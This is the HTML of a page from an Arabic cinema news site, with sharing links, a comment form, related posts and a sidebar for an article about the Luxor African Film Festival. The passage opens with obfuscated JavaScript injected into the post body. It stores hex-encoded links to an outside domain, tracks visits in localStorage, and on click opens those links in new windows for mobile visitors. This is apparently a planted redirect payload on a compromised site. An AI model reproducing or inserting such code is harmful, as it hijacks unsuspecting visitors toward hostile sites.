_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20الأقصر%20للسينما%20الإفريقية%20يعلن%20تفاصيل%20تكريم%20السينما%20التونسية%20على%20هامش%20أيام%20قرطاج%20السينمائية&amp;url=https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20الأقصر%20للسينما%20الإفريقية%20يعلن%20تفاصيل%20تكريم%20السينما%20التونسية%20على%20هامش%20أيام%20قرطاج%20السينمائية%20-%20https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2018/11/11/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%b5%d9%88%d9%81%d9%8a%d8%a7-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a8%d9%86/" rel="prev"><span> السابق </span> <p>الفيلم المغربي &#8220;صوفيا&#8221; للمخرجة مريم بن مبارك يحرز على ثلاث جوائز في الدورة 29 لأيام قرطاج السينمائية</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2018/11/12/%d9%81%d9%8a%d9%84%d9%85-%d9%81%d8%aa%d9%88%d9%89-%d9%84%d9%84%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d9%85%d8%ad%d9%85%d9%88%d8%af-%d8%a8%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af-%d9%8a%d9%81%d9%88%d8%b2/" rel="next"><span>التالي </span> <p>فيلم (فتوى) للتونسي محمود بن محمود يفوز بجائزة أيام قرطاج السينمائية</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/12/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%A3%D9%82%D8%B5%D8%B1-%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7-%D8%A7%D9%84%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A9-%D9%8A%D8%B9%D9%84%D9%86/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='2349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bee38b4cc5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2025/11/24/wes-anderson-exhibition-london/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2025/11/1366x768_cmsv2_ddf59f1a-12f1-506e-9a7d-7279ae995072-9557062-510x369.webp" alt="معرض ويس أندرسون في لندن" title="معرض جديد في لندن يكشف عالم ويس أندرسون وكنوزه السينمائية النادرة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2025/11/24/wes-anderson-exhibition-london/">معرض جديد في لندن يكشف عالم ويس أندرسون وكنوزه السينمائية النادرة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2025/11/24/wes-anderson-exhibition-london/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-24T09:18:42+01:00">24 نوفمبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2025/12/02/jodie-foster-marrakech-festival/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2025/12/jodi-510x369.jpg" alt="جودي فوستر في مهرجان مراكش" title="فوستر تستعيد مسار نصف قرن من السينما وتكشف تأثير دي نيرو وفينشر" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2025/12/02/jodie-foster-marrakech-festival/">فوستر تستعيد مسار نصف قرن من السينما وتكشف تأثير دي نيرو وفينشر</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2025/12/02/jodie-foster-marrakech-festival/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-02T13:04:37+01:00">2 ديسمبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2019/04/02/%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2019/04/IMG_0001_1-510x369.jpg" alt="" title="العرض الأول لفيلم &#8220;يوم العرض&#8221; بالقاهرة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2019/04/02/%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/">العرض الأول لفيلم &#8220;يوم العرض&#8221; بالقاهرة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2019/04/02/%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-02T14:01:19+01:00">2 أبريل، 2019</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="0bafed2fc4" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/01/15/iranian-cinema-under-sanctions/">الحصار كما تراه الكاميرا: المجتمع الإيراني في السينما</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/jafar-panahi-iran-protests-film/">جعفر بناهي: الاحتجاجات الإيرانية حتمية والنظام يواجه الانهيار الشامل</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%aa%d9%84%d9%88-%d8%a7%d9%84%d8%a3%d8%ae%d8%b1%d9%89-%d8%ba%d9%88%d9%84%d8%af%d9%86-%d8%ba%d9%84%d9%88%d8%a8-%d8%a7%d9%84%d8%a3%d9%88%d8%b3/">فيلم ليوناردو دي كابريو يتصدر سباق الأوسكار بتتويج لافت في غولدن غلوب</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/">بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
